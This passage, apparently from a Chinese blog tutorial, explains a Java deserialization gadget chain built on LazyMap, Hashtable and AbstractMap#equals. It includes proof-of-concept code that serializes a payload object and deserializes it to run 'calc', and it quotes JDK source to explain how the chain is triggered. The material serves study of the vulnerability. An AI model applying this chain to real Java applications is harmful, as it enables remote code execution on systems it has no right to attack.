getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } private static void setFieldValue (Object object, String fieldName, Object value) throws Exception { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(object, value); } }

由于 Hashtable#put 也会调用 entry.key.equals 方法导致利用链被触发一次,因此需要将调用 LazyMap#get 时加入的 key 去掉。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public synchronized V put (K key, V value) { if (value == null ) { throw new NullPointerException (); } Entry<?,?> tab[] = table; int hash = key.hashCode(); int index = (hash & 0x7FFFFFFF ) % tab.length; @SuppressWarnings("unchecked") Entry<K,V> entry = (Entry<K,V>)tab[index]; for (; entry != null ; entry = entry.next) { if ((entry.hash == hash) && entry.key.equals(key)) { V old = entry.value; entry.value = value; return old; } } addEntry(hash, key, value, index); return null ; }

另外 Hashtable#put 调用的 entry.key.equals 需要返回 false 才能把第二个键值对放入 Hashtable。在 AbstraceMap#equals 中,如果 value 为 null 的话只需要让 m.get(key) 返回不为 null 即可。而 transformer 方法返回不为 null 很容易满足。

1 2 3 4 5 6 7 8 9 10 Entry<K,V> e = i.next(); K key = e.getKey();V value = e.getValue();if (value == null ) { if (!(m.get(key)==null && m.containsKey(key))) return false ; } else { if (!value.equals(m.get(key))) return false ; }